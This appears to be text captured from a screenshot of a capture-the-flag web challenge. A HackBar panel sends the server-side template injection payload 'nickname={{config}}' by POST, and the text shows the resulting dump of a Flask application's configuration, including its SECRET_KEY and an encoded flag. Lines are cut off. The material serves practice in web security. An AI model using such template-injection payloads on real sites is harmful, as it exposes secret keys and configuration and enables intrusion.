 ♪ ♪ ♪ <Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'folow @osminogka.ann on instagram =)', 'PERMANE
datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSI
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=432
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRIN
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag': '-M7\x10w\x176=4\x06"c-\x0eL\x03bS(D\x18H\n\x17!oT`\x02^\x12\r!V.,\x17`E^\x1eG'}> ♪ ♪ ♪
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://dd25596a-649a-4c90-bbeb-5fbe1343b0dc.node5.buuoj.cn:81/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
nickname={{config}}
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windo